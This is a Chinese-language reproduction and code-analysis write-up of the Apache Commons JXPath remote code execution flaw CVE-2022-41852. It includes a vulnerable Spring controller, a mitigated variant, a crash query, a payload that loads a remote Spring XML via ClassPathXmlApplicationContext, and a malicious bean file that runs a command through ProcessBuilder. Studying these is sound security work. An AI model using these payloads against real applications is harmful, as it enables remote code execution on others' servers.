JXpath 命令执行漏洞 cve-2022-41852
简介
Apache Commons JXPath是美国阿帕奇(Apache)基金会的一种 XPath 1.0 的基于 Java 的实现。JXPath 为使用 XPath 语法遍历 JavaBeans、DOM 和其他类型的对象的图形提供了 API。
漏洞描述
Apache Commons JXPath 存在安全漏洞,攻击者可以利用除compile()和compilePath()函数之外的所有处理XPath字符串的JXPathContext类函数通过XPath表达式从类路径加载任何Java类,从而执行恶意代码。
影响版本
Apache Commons JXpath <= 1.3
环境搭建
网上有个poc : Warxim/CVE-2022-41852: CVE-2022-41852 Proof of Concept (unofficial) (github.com)
(poc简单实现了接受用户输入并使用它从Person类中检索指定的数据)
/**
* Example data object
*/
@Value
public static class Person {
String name;
String website;
}
/**
* Hardcoded person object for PoC
*/
private final Person person = new Person( "Michal Valka", "warxim.com");

/**
* Following code will allow the attacker to execute code.
* <p>For example, attacker can send query <b>?path=java.lang.System.exit(42)</b>, which will stop the application.</p>
*/
@GetMapping("vulnerable-example")
public Object getVulnerableExample(
@RequestParam(defaultValue = "/") String path
) {
// Create path context for person object
var pathContext = JXPathContext.newContext(person);
// Vulnerable getValue call
return pathContext.getValue(path);
}
/**
* Following code will disable functions by removing the default functions from context.
* <p>Note: No functions will work in path string!</p>
*/
@GetMapping("secure-example")
public Object getSecureExample(
@RequestParam(defaultValue = "/") String path
) {
// Create path context for person object
var pathContext = JXPathContext.newContext(person);
// Set empty function library
pathContext.setFunctions(new FunctionLibrary());
// getValue will throw org.apache.commons.jxpath.JXPathFunctionNotFoundException
return pathContext.getValue(path);
}

pom.xml
<dependency>
<groupId>commons-jxpath</groupId>
<artifactId>commons-jxpath</artifactId>
<version>1.3</version>
</dependency>
<dependency>
<groupId>org.projectlombok</groupId>
<artifactId>lombok</artifactId>
<version>1.18.24</version>
<scope>provided</scope>
</dependency>以上是poc核心代码
我们复现一下:
/vulnerable-example?path=java.lang.System.exit(42)

直接打崩

成功
知识背景
在漏洞分析之前,首先了解一下JXPath及用法(参考官网用户指南:https://commons.apache.org/proper/commons-jxpath/users-guide.html)
JXPath 支持开箱即用的标准 XPath 函数。它还支持“标准”扩展函数(基本上是通往 Java 的桥梁),以及完全自定义的扩展函数。
代码分析

JXPath支持自定义扩展函数,首先看一下PackageFunctions这个类

org.apache.commons.jxpath.PackageFunctions#getFunction

这里实例化的xpath表达式设置为了xxx.new(),截取括号前作为方法名,如果调用new方法就被视为实例化,两个判断一个是实例化构造函数,另一个是静态方法。

往下分析,如果是实例化构造函数,在Spring框架中可通过加载远程配置实现命令执行,这里使用org.springframework.context.support.ClassPathXmlApplicationContext类,构造payload:
org.springframework.context.support.ClassPathXmlApplicationContext.new("http://127.0.0.1:8001/test.xml")
恶意的xml文件使用Spring-bean,设置init-method实现RCE
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="commandRunner" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>cmd</value>
<value>/c</value>
<value><![CDATA[calc]]></value>
</list>
</constructor-arg>
</bean>
</beans>
调试
lookup方法大概是想返回控制器
返回

调用invoke触发反序列化

弹计算器后,再次返回,来到getValue
